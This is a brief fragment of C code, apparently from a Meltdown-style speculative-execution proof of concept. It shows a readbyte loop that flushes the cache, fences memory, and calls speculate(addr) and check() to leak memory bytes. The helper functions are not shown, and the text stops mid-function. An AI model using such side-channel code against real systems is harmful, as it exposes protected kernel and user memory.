 #define CYCLES 1000
int readbyte(int fd, unsigned long addr)
{
    int i, ret = 0, max = -1, maxi = -1;
    static char buf[256];

    memset(hist, 0, sizeof(hist));

    for (i = 0; i < CYCLES; i++) {
        ret = pread(fd, buf, sizeof(buf), 0);
        if (ret < 0) {
            perror("pread");
            break;
        }

        clflush_target();

        _mm_mfence();

        speculate(addr);
        check();
    }